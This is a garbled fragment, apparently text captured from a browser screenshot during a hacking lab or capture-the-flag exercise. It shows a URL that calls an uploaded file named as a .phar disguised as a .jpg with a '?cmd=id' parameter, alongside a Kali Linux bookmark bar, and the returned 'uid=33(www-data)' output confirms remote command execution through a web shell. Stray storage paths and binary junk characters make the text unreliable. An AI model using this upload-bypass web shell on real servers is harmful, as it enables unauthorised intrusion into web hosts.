 83.136.249.104:58813/contact/user_feedback_submissions/250225_exploit.phar.jpg?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
���uid=33(www-data) gid=33(www-data) groups=33(www-data)